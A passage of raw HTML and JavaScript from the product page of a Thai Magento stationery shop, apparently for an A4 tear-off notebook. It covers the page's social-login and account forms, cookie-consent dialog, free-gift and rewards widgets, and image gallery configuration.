'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div><script  nonce="MGxnN2lsdXo1anNnMHR5NGt2YWJ2M3ZoenJvMjM2ejA=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://stationerymine.com/rewards_catalog/notification/getProductNotification/product_id/19109/"
                    }
                }
            }
        }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_product_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="KBscEUcDHMGmddn4" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/19109\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_25","catalog_product_view_id_19109","catalog_product_view_sku_080686","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupOtpForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_product_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="KBscEUcDHMGmddn4" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create otp-email" style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <label class="label" for="firstname"><span>ชื่อ</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <label class="label" for="lastname"><span>นามสกุล</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /><small id="email_address_create_exists" class="error-message">There is already an account associated with this email.</small></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <label for="password" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input type="password" name="password" id="password-social" title="รหัสผ่าน" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"/></div></div><div class="field confirmation required"> <label for="password-confirmation" class="label"><span>ยืนยันรหัสผ่าน</span></label> <div class="control"><input type="password" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>   <div class="field field-phone_number required"><label for="phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" /><div class="mage-error phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />   <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button> </div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-view position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_2.png" width="39" height="39" /></div>         <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div><!--Fix for jumping content. Loader must be the same size as gallery.--><script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 